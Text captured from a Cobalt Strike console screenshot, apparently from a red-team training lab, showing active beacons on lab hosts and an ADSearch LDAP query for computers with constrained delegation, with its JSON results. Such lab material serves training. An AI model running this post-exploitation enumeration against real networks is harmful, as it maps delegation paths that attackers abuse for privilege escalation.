 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.231 10.10.17.25 http-80 SYSTEM * SRV-1
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@2448 X Beacon 10.10.17.25@2460 X
beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Debug\ADSearch.exe --search "(&(objectCategory=computer)(msds-allowedtodelegateto=*))" --attributes cn,dnshostname,samaccountname,msds-allowedtodele
[*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=computer)(msds-allowedtodelegateto=*))" --attributes cn,dnshostname,samaccountname,msds-allowedtodelegateto --json
[+] host called home, sent: 483667 bytes
[+] received output:
ADSeach
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=dev,DC=cyberbotic,DC=io
[*] CUSTOM SEARCH:
[+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
[+] received output:
[
{
"cn": "SRV-2",
"dnshostname": "srv-2.dev.cyberbotic.io",
"samaccountname": "SRV-2$",
"msds-allowedtodelegateto": [
"eventlog/dc-2.dev.cyberbotic.io/dev.cyberbotic.io",
"eventlog/dc-2.dev.cyberbotic.io",
"eventlog/DC-2",
"eventlog/dc-2.dev.cyberbotic.io/DEV",
"eventlog/DC-2/DEV",
"cifs/wkstn-2.dev.cyberbotic.io",
"cifs/WKSTN-2"
[WKSTN-1] bfarmer/2448 (x64)